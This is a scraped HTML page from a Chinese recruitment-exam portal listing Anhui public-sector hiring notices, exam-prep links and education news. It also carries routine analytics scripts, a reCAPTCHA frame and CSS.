                <a href="http://www.cgksw.com/zhaokao/fs/25032.html" target="_blank" title="2021年合肥市部分市直事业单位公开招聘工作人员资格复审递补公告">2021年合肥市部分市直事业单位公开招聘工作人员资格复审递补公告</a>
              </li>
                            <li>
                <span>2021-04-09</span>
                <a href="http://www.cgksw.com/zhaokao/fs/25031.html" target="_blank" title="2021年合肥市部分市直事业单位公开招聘工作人员资格复审公告">2021年合肥市部分市直事业单位公开招聘工作人员资格复审公告</a>
              </li>
                            <li>
                <span>2021-04-14</span>
                <a href="http://www.cgksw.com/zhaokao/fs/24483.html" target="_blank" title="2021年合肥高新区管委会工作人员招聘面试资格复审通知">2021年合肥高新区管委会工作人员招聘面试资格复审通知</a>
              </li>
                            <li>
                <span>2021-03-04</span>
                <a href="http://www.cgksw.com/zhaokao/fs/20719.html" target="_blank" title="2020年合肥长丰县疾病预防控制中心公开招聘工作人员资格复审公告">2020年合肥长丰县疾病预防控制中心公开招聘工作人员资格复审公告</a>
              </li>
                            <li>
                <span>2020-12-10</span>
                <a href="http://www.cgksw.com/zhaokao/fs/14819.html" target="_blank" title="2020年池州职业技术学院招聘专职辅导员资格复审公告">2020年池州职业技术学院招聘专职辅导员资格复审公告</a>
              </li>
                            <li>
                <span>2020-10-22</span>
                <a href="http://www.cgksw.com/zhaokao/fs/11944.html" target="_blank" title="2020年安徽法院聘用制书记员招聘资格复审公告 ">2020年安徽法院聘用制书记员招聘资格复审公告 </a>
              </li>
                            <li>
                <span>2020-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/fs/10801.html" target="_blank" title="2020年安徽省自然资源厅直属事业单位公开招聘工作人员资格复审公告">2020年安徽省自然资源厅直属事业单位公开招聘工作人员资格复审公告</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2024-01-15</span>
                <a href="http://www.cgksw.com/zhaokao/ms/99471.html" target="_blank" title="2024年国家公务员考试面试人员名单[完整版]">2024年国家公务员考试面试人员名单[完整版]</a>
              </li>
                            <li>
                <span>2022-02-10</span>
                <a href="http://www.cgksw.com/zhaokao/ms/44681.html" target="_blank" title="2022年安徽创新馆服务管理中心政府购买服务岗位补录公告">2022年安徽创新馆服务管理中心政府购买服务岗位补录公告</a>
              </li>
                            <li>
                <span>2022-01-10</span>
                <a href="http://www.cgksw.com/zhaokao/ms/43324.html" target="_blank" title="2022年国家公务员录用考试面试名单及调剂公告、职位表">2022年国家公务员录用考试面试名单及调剂公告、职位表</a>
              </li>
                            <li>
                <span>2021-07-15</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28920.html" target="_blank" title="2021年安徽省自然资源厅直属事业单位公开招聘工作人员专业测试及有关工作实施方案">2021年安徽省自然资源厅直属事业单位公开招聘工作人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-07-13</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28802.html" target="_blank" title="2021年安徽省地矿局直属事业单位公开招聘人员专业测试及有关工作实施方案">2021年安徽省地矿局直属事业单位公开招聘人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-07-13</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28801.html" target="_blank" title="2021年安徽省农业科学院公开招聘工作人员专业测试及有关工作实施方案">2021年安徽省农业科学院公开招聘工作人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-07-08</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28596.html" target="_blank" title="2021年六安舒城中学引进高层次和紧缺人才专业测试公告">2021年六安舒城中学引进高层次和紧缺人才专业测试公告</a>
              </li>
                            <li>
                <span>2021-07-01</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28164.html" target="_blank" title="2021年宣城广德市事业单位引进人才面试有关事项通知">2021年宣城广德市事业单位引进人才面试有关事项通知</a>
              </li>
                            <li>
                <span>2021-07-01</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28163.html" target="_blank" title="2021年宣城广德市引进高层次医疗卫生人才面试有关事项通知">2021年宣城广德市引进高层次医疗卫生人才面试有关事项通知</a>
              </li>
                            <li>
                <span>2021-07-01</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28151.html" target="_blank" title="2021年国家粮食和物资储备局安徽局事业单位公开招聘面试公告">2021年国家粮食和物资储备局安徽局事业单位公开招聘面试公告</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2022-02-28</span>
                <a href="http://www.cgksw.com/zhaokao/ly/46288.html" target="_blank" title="2021年合肥肥西县城市管理局公开招聘城管协管员体检及考察公告">2021年合肥肥西县城市管理局公开招聘城管协管员体检及考察公告</a>
              </li>
                            <li>
                <span>2021-02-18</span>
                <a href="http://www.cgksw.com/zhaokao/ly/20084.html" target="_blank" title="2020年淮北市事业单位公开招聘工作人员拟聘用人员名单公示(第一批)">2020年淮北市事业单位公开招聘工作人员拟聘用人员名单公示(第一批)</a>
              </li>
                            <li>
                <span>2021-02-18</span>
                <a href="http://www.cgksw.com/zhaokao/ly/20083.html" target="_blank" title="2020年淮北市事业单位公开招聘工作人员第一批考察公告">2020年淮北市事业单位公开招聘工作人员第一批考察公告</a>
              </li>
                            <li>
                <span>2020-12-11</span>
                <a href="http://www.cgksw.com/zhaokao/ly/14929.html" target="_blank" title="2020年安徽法院拟聘用书记员名单公示">2020年安徽法院拟聘用书记员名单公示</a>
              </li>
                            <li>
                <span>2020-12-10</span>
                <a href="http://www.cgksw.com/zhaokao/ly/14801.html" target="_blank" title="2020年合肥巢湖经开区管委会招聘工作人员体检公告">2020年合肥巢湖经开区管委会招聘工作人员体检公告</a>
              </li>
                            <li>
                <span>2020-12-10</span>
                <a href="http://www.cgksw.com/zhaokao/ly/14800.html" target="_blank" title="2020年合肥巢湖市公开招聘编制内幼儿园教师拟聘用人员公示及选岗通知">2020年合肥巢湖市公开招聘编制内幼儿园教师拟聘用人员公示及选岗通知</a>
              </li>
                            <li>
                <span>2020-11-06</span>
                <a href="http://www.cgksw.com/zhaokao/ly/12555.html" target="_blank" title="2020年池州市贵池区公开招聘城市管理行政执法协管员体检公告">2020年池州市贵池区公开招聘城市管理行政执法协管员体检公告</a>
              </li>
                            <li>
                <span>2020-08-22</span>
                <a href="http://www.cgksw.com/zhaokao/ly/9063.html" target="_blank" title="2020年合肥肥西县乡镇卫生院公开招聘专业技术人员体检及考察公告">2020年合肥肥西县乡镇卫生院公开招聘专业技术人员体检及考察公告</a>
              </li>
                            <li>
                <span>2020-06-15</span>
                <a href="http://www.cgksw.com/zhaokao/ly/5753.html" target="_blank" title="2020年滁州凤阳县住房和城乡建设局招聘专业技术辅助人员拟聘人员公示">2020年滁州凤阳县住房和城乡建设局招聘专业技术辅助人员拟聘人员公示</a>
              </li>
                            <li>
                <span>2020-06-15</span>
                <a href="http://www.cgksw.com/zhaokao/ly/5745.html" target="_blank" title="2019年合肥市庐江县事业单位公开招聘工作人员公示(第三批)">2019年合肥市庐江县事业单位公开招聘工作人员公示(第三批)</a>
              </li>
                          </ul>
                        <div class="news_wb">
              <iframe width="100%" height="370" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=370&fansRow=2&ptype=1&speed=0&skin=5&isTitle=1&noborder=0&isWeibo=1&isFans=0&uid=7372838130&verifier=84d266d0&dpc=1"></iframe>
            </div>
          </div>
        </div>
        <!--第二屏-->
        <div id="bkl">
          <div id="bkzd">
            <div class="tit">
              <div class="jx">
              </div>
              备考指导
              <div class="more">
                <a href="/beikao/" class="iconfont icon-more"></a>
              </div>

                
              <!--bk-->
            </div>
                        <ul id="bk-list">
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/139320.html" target="_blank" title="2025年浙江省山区海岛县公务员专项招录政策问答">2025年浙江省山区海岛县公务员专项招录政策问答</a></li>
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/138111.html" target="_blank" title="2025年安徽省高校毕业生“三支一扶”计划招募工作政策问答">2025年安徽省高校毕业生“三支一扶”计划招募工作政策问答</a></li>
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/127590.html" target="_blank" title="国家职业资格目录">国家职业资格目录</a></li>
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/125855.html" target="_blank" title="河北公务员四级联考各招录单位联系电话一览表">河北公务员四级联考各招录单位联系电话一览表</a></li>
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/125854.html" target="_blank" title="河北选调生招录报名咨询电话一览表">河北选调生招录报名咨询电话一览表</a></li>
                            
          </ul>
                    </div>

          <div id="ask">
            <div class="tit">
              <div class="jx">
              </div>
              考试问答
              <div class="more">
                <a href="#" class="iconfont icon-more"></a>
              </div>
            </div>
            <div id="wz">2024年安徽事业单位考试时间是什么？大三可以报考吗？</div>
          </div>
        </div>
        <div id="tiku">
          <div class="tit">
            <div class="jx">
            </div>
            考试题库
            <div class="more">
              <a href="http://tiku.cgksw.com/" class="iconfont icon-more" target="_blank"></a>
            </div>
          </div>
          <div id="tiku-fl">
            <div id="gj"><a href="http://www.cgksw.com/tiku/" target="_blank"><span style="color:#ffffff;">公基 / 职测 / 综合</span></a></div>
<div id="zy"><a href="http://www.cgksw.com/tiku/" target="_blank"><span style="color:#ffffff;">专业</span></a></div>
<div id="sl"><a href="http://www.cgksw.com/tiku/" target="_blank"><span style="color:#ffffff;">申论</span></a></div>
<div id="ms"><a href="http://www.cgksw.com/tiku/" target="_blank"><span style="color:#ffffff;">面试</span></a></div>            
          </div>
        </div>
        <div class="book">
          <div class="tit">
            <div class="jx">
            </div>
            备考教材
            <div class="more">
              <a href="#" class="iconfont icon-more"></a>
            </div>
          </div>
          <ul id="pic">
            <ul>
<li><a href="https://s.click.taobao.com/iteAlpv" rel="nofollow" target="_blank"><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212020158971.png" /></a></li>
<li><a href="https://s.click.taobao.com/h8MAlpv" rel="nofollow" target="_blank"><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212020206742.png" /></a></li>
<li><a href="https://s.click.taobao.com/Mx7Alpv" rel="nofollow" target="_blank"><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212020215928.png" /></a></li>
</ul>            
          </ul>



        </div>
        <div class="kc">
          <div class="tit">
            <div class="jx">
            </div>
            备考课程
            <div class="more">
              <a href="#" class="iconfont icon-more"></a>
            </div>
          </div>
          <ul id="kc_pic">
            <ul>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
</ul>            
            


          </ul>
        </div>
        <!--第三屏-->
        <div class="zx">
          <div class="tit">
            <div class="jx">
            </div>
            行业资讯
            <div class="more">
              <a href="/xinwen/" class="iconfont icon-more"></a>
            </div>
          </div>
          <div class="hot">
                                                                                                                 
                                <a href="http://www.cgksw.com/xinwen/146555.html" target="_blank" title="人民日报评:大学宿舍不应该是没有边界的直播秀场"><img src="http://www.cgksw.com/uploadfile/2025/1016/20251016025241175.png" alt="人民日报评:大学宿舍不应该是没有边界的直播秀场" /></a>
            <h3><a href="http://www.cgksw.com/xinwen/146555.html" target="_blank" title="人民日报评:大学宿舍不应该是没有边界的直播秀场">人民日报评:大学宿舍不应该是没有边界的直播秀场</a></h3>
            <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-10-16</span><i class="iconfont icon-yd"></i><span>阅读(9)</span><i class="iconfont icon-wz"></i><span>人民日报</span></div>
            <p>一间普通的大学生宿舍，因一方屏幕的连接，可能悄然涌入数万名隐形室友。据报道，越来越多的大学生将宿舍作为主战场，投身直播浪潮。一些大   ...</p>
                        


          </div>
          <div class="rlist">
                                    <ul>
                
                                                                                             
                                      <li class="rlist-tw">
                <a href="http://www.cgksw.com/xinwen/146521.html" target="_blank" title="中央机关及其直属机构2026年度考试录用公务员报名即将开始"><img src="" alt="中央机关及其直属机构2026年度考试录用公务员报名即将开始"/></a>
                <h3><a href="http://www.cgksw.com/xinwen/146521.html" target="_blank" title="中央机关及其直属机构2026年度考试录用公务员报名即将开始">中央机关及其直属机构2026年度考试录用公务员报名即将开始</a></h3>
                <p>中央机关及其直属机构2026年度考试录用公务员报名即将开始，共计划招录3 81万人。考生可于10月15日8:00至10月24日18:00期间登录&ldquo;中央机关   ...</p>
                <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-10-14</span><i class="iconfont icon-yd"></i><span>阅读(8)</span><i class="iconfont icon-wz"></i><span>中央机关及其直属机构2026年度考试录用公务员专题</span></div>
              </li>
                                                                                           
                                      <li class="rlist-tw">
                <a href="http://www.cgksw.com/xinwen/146500.html" target="_blank" title="教育部:五年新增63所职业本科学校"><img src="http://ah.anhuinews.com/kjyww/202508/W020250817234928817789.jpeg" alt="教育部:五年新增63所职业本科学校"/></a>
                <h3><a href="http://www.cgksw.com/xinwen/146500.html" target="_blank" title="教育部:五年新增63所职业本科学校">教育部:五年新增63所职业本科学校</a></h3>
                <p>&ldquo;十四五&rdquo;期间我国新增了63所职业本科学校，52所普通高校开设了职业本科专业。9月23日，在国新办举行的&ldquo;高质量完成‘十四五’规划&rdquo;系列   ...</p>
                <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-09-24</span><i class="iconfont icon-yd"></i><span>阅读(18)</span><i class="iconfont icon-wz"></i><span>澎湃新闻</span></div>
              </li>
                                                                                           
                                      <li class="rlist-tw">
                <a href="http://www.cgksw.com/xinwen/145712.html" target="_blank" title="教育局回应上海斥资1.4亿元免费给学生配运动手环：项目正招标中"><img src="http://www.cgksw.com/uploadfile/2025/0830/20250830113258856.png" alt="教育局回应上海斥资1.4亿元免费给学生配运动手环：项目正招标中"/></a>
                <h3><a href="http://www.cgksw.com/xinwen/145712.html" target="_blank" title="教育局回应上海斥资1.4亿元免费给学生配运动手环：项目正招标中">教育局回应上海斥资1.4亿元免费给学生配运动手环：项目正招标中</a></h3>
                <p>8月30日消息，上海市12个区教育局发布公告，计划为三、六、七、十年级学生采购运动手环设备，总预算金额约1 4亿元。这一举措在社交平台上引   ...</p>
                <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-08-30</span><i class="iconfont icon-yd"></i><span>阅读(47)</span><i class="iconfont icon-wz"></i><span>上游新闻</span></div>
              </li>
                                                                                           
                                      <li class="rlist-tw">
                <a href="http://www.cgksw.com/xinwen/145631.html" target="_blank" title="中纪委：公职人员禁止干6类副业"><img src="http://www.cgksw.com/uploadfile/2025/0814/20250814110717937.jpeg" alt="中纪委：公职人员禁止干6类副业"/></a>
                <h3><a href="http://www.cgksw.com/xinwen/145631.html" target="_blank" title="中纪委：公职人员禁止干6类副业">中纪委：公职人员禁止干6类副业</a></h3>
                <p>《机关事业单位干部职工，禁止干这些副业》机关事业单位职工能否从事副业?这一话题备受关注。现实中，揽私活赚外快，违规兼职取酬者也不鲜   ...</p>
                <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-08-14</span><i class="iconfont icon-yd"></i><span>阅读(38)</span><i class="iconfont icon-wz"></i><span>中央纪委国家监委网站</span></div>
              </li>
                            
              


                </ul>
                
          </div>



        </div>
        
        <!--第四屏-->
      </div>
      <!--content-->
    </div>
    <!--main-->
  <div id="footerlink">
    <div class="friendlink w1200">
      <p>友情链接：</p>
            <ul>
                <li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2587089858&amp;site=qq&amp;menu=yes" target="_blank">申请链Q：2587089858</a></li>
                <li><a href="http://www.cgksw.com/zhaokao/" target="_blank">安徽公共招聘网</a></li>
                <li><a href="http://www.nasge.com/" target="_blank">NAS教程</a></li>
                <li><a href="https://www.gobasearcher.com/" target="_blank">猎头公司</a></li>
                <li><a href="http://www.csjsydw.com" target="_blank">长三角事业单位考录一体化平台</a></li>
                <li><a href="http://www.yixue99.com" target="_blank">医疗卫生招聘</a></li>
                <li><a href="https://www.zgcjpx.com/" target="_blank">会计考试网</a></li>
                <li><a href="http://hu.offcn.com/html/shiyedanwei/" target="_blank">湖北事业单位考试网</a></li>
                <li><a href="http://www.ahteacher.com/" target="_blank">安徽教师招考网</a></li>
                <li><a href="http://www.psoneart.com/" target="_blank">出国艺术留学</a></li>
                <li><a href="https://m.gengsan.com" target="_blank">新高考改革</a></li>
              </ul>

    </div>
   </div>
   <!--幻灯片js开始-->
   <script>
let labels = document.getElementsByTagName("label");
let elementsByClassName = document.getElementsByClassName("s1")[0];
var timer;
var left = 0;
var t = 0;

goNext();

function goNext() {
    if (left === -100) {
        left = 0;
    }

    elementsByClassName.setAttribute("style", "margin-left: " + left + "%");
    switch (left) {
        case 0:
            t = 0;
            labels[0].setAttribute("style", "background: #fff;transition: 0.4s;");
            labels[4].setAttribute("style", "background: ;transition: 0.4s;");
            break;
        case -20:
            t = 1;
            labels[0].setAttribute("style", "background: ;transition: 0.4s;");
            labels[1].setAttribute("style", "background: #fff;transition: 0.4s;");
            break;
        case -40:
            t = 2;
            labels[1].setAttribute("style", "background: ;transition: 0.4s;");
            labels[2].setAttribute("style", "background: #fff;transition: 0.4s;");
            break;
        case -60:
            t = 3;
            labels[2].setAttribute("style", "background: ;transition: 0.4s;");
            labels[3].setAttribute("style", "background: #fff;transition: 0.4s;");
            break;
        case -80:
            t = 4;
            labels[3].setAttribute("style", "background: ;transition: 0.4s;");
            labels[4].setAttribute("style", "background: #fff;transition: 0.4s;");
            break;
    }
    left -= 20;
    timer = setTimeout(goNext, 2000);
}

for (var i = 0; i < labels.length; i++) {
    (function(i) {
        labels[i].onmouseover = function() {
            clearTimeout(timer); 
            // alert(-(left+20)/20);
            labels[t].setAttribute("style", "background: ;transition: 0.4s;");
            left = -i * 20;
            t = i;
            elementsByClassName.setAttribute("style", "margin-left: " + left + "%");
            labels[-left / 20].setAttribute("style", "background: #fff;transition: 0.4s;");
        };
        labels[i].onmouseout = function() {
            timer = setTimeout(goNext, 2000);
        }
    })(i);

}
</script>

   <!--幻灯片js结束-->
    <div class="site-footer">



        <div class="footer-article w1200">

          <dl class="col-article">
            <dt>关于我们</dt>
            <dd>

              <a href="#">网站简介</a>

              <a href="#">投诉建议</a>

              <a href="#">帮助中心</a>

              <a href="#">联系我们</a>

              <a href="#">版权所有</a>

            </dd>
          </dl>

          <dl class="col-article">
            <dt>服务中心</dt>
            <dd>

              <a href="http://tiku.cgksw.com/">考试题库</a>

              <a href="#">备考教材</a>

              <a href="#">考试问答</a>

              <a href="#">备考课程</a>

              <a href="http://www.cgksw.com/xinwen/">教育资讯</a>
              <a href="http://www.cgksw.com/tags/">单位导航</a>

            </dd>
          </dl>

          <dl class="col-article">
            <dt>官方媒体</dt>
            <dd>

              <a href="https://weibo.com/u/7372838130?is_all=1">官方微博</a>

              <a href="#">官方微信</a>

              <a href="#">在线咨询</a>

              <a href="#">技术支持</a>

              <a href="#">广告合作</a>

            </dd>
          </dl>

          <dl class="col-article col-article-spe">
            <dt>联系我们</dt>
            <dd>
              <p><i class="iconfont icon-tel orange"></i>400-0000-000</p>
              <p><i class="iconfont icon-qq blue"></i>2587089858</p>
            </dd>
          </dl>

          <div class="col-code fl">
            
              <img src="http://www.cgksw.com/uploadfile/2020/0121/20200121015925455.jpg" alt="微信公众号">
            
            <p>官方微信公众号</p>
          </div>

        </div>

        

        <div class="footer-info w1210">
          <div class="info-text">
            <!-- 底部导航 -->
            <p class="nav-bottom">

              <a href="#">网站简介</a>

              <em>|</em>

              <a href="#">联系我们</a>

              <em>|</em>

              <a href="#">官网论坛</a>

              <em>|</em>

              <a href="#">投诉建议</a>

              <em>|</em>

              <a href="http://www.cgksw.com/all/">网站地图</a>

            </p>
            <p class="copyright">
              版权所有 &copy; 2014-<script type="text/javascript">document.write(new Date().getFullYear());</script> 
 www.cgksw.com All Rights Reserved
              <a href="https://beian.miit.gov.cn/" rel="nofollow">皖ICP备14003807号-5</a> <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><img src="https://www.beian.gov.cn/img/new/gongan.png"/> 皖公网安备 34010402702387号</a> <a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91340100MA2N850C7R-SAIC_SHOW_10000091340100MA2N850C7R1696992390028&signData=MEUCIQCDqI29vtrWemYxdmT3NYxphtQ82M40Fn85ws5Qw7BI2wIgJT/XL1sPuW/VJqy2m95fsqfDVyupBaBw8iQ/yOycvWQ=" target="_blank" rel="nofollow"><img src="https://zzlz.gsxt.gov.cn/images/lz4.png" alt="电子营业执照" width=15 height=15/></a>
            </p>
<!--tongji-->
<div style="display: none;">

<!-- cgksw.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bed5199f499a2872b97a95d73bbdcf1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--360-->
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",337165,false);
</script>
          </div>
            <!--tongji-->
<!--tuisong-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--360-->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!--toutiao-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?7f979a96ffa43e7058a3ca722a1ad825789999cbf051e0b037ed0c71436a7780b6a740fdeed4ce018447c7064602f3cade33b2c21a78d79837e2b8d309d771ac";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!--tuisong-->
          </div>


      </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0M-nHKxrqLBDsi1agibaVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762259932213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.cgksw.com/statics/css/style.css
body_size: 10768
content:
@charset "utf-8"; /* CSS Document */
body,ul,p,h1,h2,h3,h4,h5,dl,dd,form,input,textarea,select{padding:0; margin:0; font:16px/36px /*"Hiragino Sans GB", PingFang SC,*/"MicroSoft YaHei",Helvetica,STHeiTi,sans-serif;}
/*li{list-style:none;}
font-family: "PingFangSC", "helvetica neue", "hiragino sans gb", "arial","microsoft yahei ui", "microsoft yahei", "simsun", "sans-serif";
font-family:'PingFang SC',"Helvetica Neue",Helvetica,Tahoma,Arial,'Microsoft Yahei','Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif；
font-family: Microsoft JhengHei,PingFangSC-Regular,"Microsoft YaHei", "Hiragino Sans GB",sans-serif;
font-family: -apple-system-font, system-ui, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif;
font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif;
*/
/*html {
filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);
-webkit-filter: grayscale(100%);
}*/
/*灰色背景*/
::selection{background:#ff986f;color: #ffffff;text-shadow: none;}
/*鼠标选中背景*/
::-webkit-scrollbar-track-piece{width:10px;background-color:#f2f2f2;}
::-webkit-scrollbar{width:10px;height:6px;}
::-webkit-scrollbar-thumb{height:50px;background:linear-gradient(0deg, rgba(255, 170, 89, 1), rgba(255, 91, 91, 1));border-radius: 5px;}
::-webkit-scrollbar-thumb:hover{background:linear-gradient(0deg, #8892fc, #1e9afb);}
/*下拉条*/
a{text-decoration:none;}
a:hover{text-decoration:none;}
img{border:0px;}
blockquote{position: relative;margin:10px 0px;padding: 6px 10px;border-color: #e5e5e5;border-left: 4px solid #c0c6cc;background-color: #f4f4f4;border-radius: 1px 5px 5px 1px;font-size: 14px;line-height: 24px;}
body{background-color:#F4F4F4;color:#535353; min-width: 1200px;}
/**@font-face{font-family:myfont; src:url()}
自定义字体**/
/**初始化**/
#topheader{height:120px; width:100%; background-color: #ffffff;}
.header-c{width: 1200px;margin: 0 auto;}
.header-c .logo img{width: 300px;height: 120px; float: left;}
.header-c .sousuo{width:250px;height: 50px;margin:38px 150px 0px 145px; float:left;}
.header-c .topad{width: 300px;height: 100px;float: right;border-radius: 5px;}
.header-c .topad img{width: 300px;height: 100px;margin: 10px 0px; border-radius: 5px;}
.topnav{height:60px; width:100%; /*background: linear-gradient(90deg, #37acf6,#1767f9 );background-color:#3498DB; background-color:#008af5;*/ background: -webkit-linear-gradient(left,#8892fc,#1e9afb); /*background-image: linear-gradient(-127deg, #FD5353 100%, #FF8A8A 100%);background: linear-gradient(90deg,#ff5f00,#ffa000);color:#ffffff;}background: linear-gradient(135deg,#28b1bb 0%,#5038c8 100%);background: linear-gradient(to right,#ffab65,#fd3623);*/ color:#ffffff;}
.topnav ul{width: 1200px;margin: 0px auto;}
.topnav li{list-style:none; line-height:60px; width: 150px; color: #ffffff; text-align: center; float: left; font-size: 18px;}
.topnav a{color: #ffffff;}
.topnav li a:hover{width: 150px; padding:15px 35px 19px 35px;border-radius: 10px 10px 0px 0px; background-color: #ffffff;color: #1e9afb;text-decoration:none;}
/*下面是省市地区*/
.citynav{height:100px; width:100%; background-color: #ffffff;}
.citynav .webcity{width: 1200px;margin: 0 auto;}
.citynav .webcity li{float: left;list-style: none;margin: 12px 15px 0px 0px;font-size: 14px;line-height: 20px; background-color: #F4F4F4;padding: 5px 10px;border-radius: 5px;}
.citynav .webcity a{color: #535353;}
.citynav .webcity li:hover a{color: #ffffff;}
.citynav .webcity li:hover{background:-webkit-linear-gradient(left,#8892fc,#1e9afb);}
/*上面是省市地区*/
.main{width:100%; height:2250px; padding-top:20px;}
#content{width:1200px; height:auto; margin:0 auto;}
.topnews{width:955px; height:500px; background-color:#ffffff; border-radius:5px; margin:0px 20px 0px 0px; float:left;}
#pic_ad{width:430px; height:370px; margin:30px 0px 0px 20px; float:left; list-style: none;}
/*
#pic_slide img{width: 100%; height: 255px; background-color: #57C5F7; border-radius: 5px; float: left;}*/
/*幻灯片开始*/
.slidershow{width:430px; height:255px; overflow:hidden; float: left;}
.middle{position:absolute;}
.navigation{position:absolute; bottom:20px; left:50%; transform:translate(-50%); display:flex;}
.bar{width:10px; height:10px; border:1px solid #fff; margin:6px; cursor:pointer; /*设置光标*/ transition:0.4s; border-radius: 20px;}
.bar:hover{background:#fff;}
input[name="r"]{position:absolute; visibility:hidden; /*设置元素是不可见的。*/}
.slides{width:500%; height:100%; display:flex;}
.slide{width:20%; transition:0.6s;}
.slide img{width:100%; height:100%; border-radius: 5px;}
#rl:checked ~ .s1{margin-left:0;}
#r2:checked ~ .s1{margin-left:-20%;}
#r3:checked ~ .s1{margin-left:-40%;}
#r4:checked ~ .s1{margin-left:-60%;}
#r5:checked ~ .s1{margin-left:-80%;}
/*幻灯片结束*/
#pic_b{width: 430px;float: left;margin-top: 255px;}
#pic_img_l img{width: 205px; height: 95px; margin-top: 20px; background-color: #6BBD7A; border-radius: 5px; float: left;}
#pic_img_r img{width: 205px; height: 95px; margin-top: 20px; background-color: #FFCC66; border-radius: 5px; float: right;}
.hotnews{width:445px; height:370px; margin:30px 30px 0px 0px; float:right;}
/*news*/
.hotnews .news{float:left; overflow:hidden;}
.hotnews .news a:hover{color:#8892fc; text-decoration:none;}
.hotnews .news ul{margin-bottom:21px;}
.hotnews .news li{width:440px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:14px; line-height: 20px;}
.hotnews .news li a{margin:0 5px; font-size:14px; color:#535353;}
.hotnews .news li p{line-height:28px;}
.hotnews .news h3{padding-bottom:10px; line-height:20px; font-weight:bold;}
.hotnews .news h3 a{font-size:16px;}
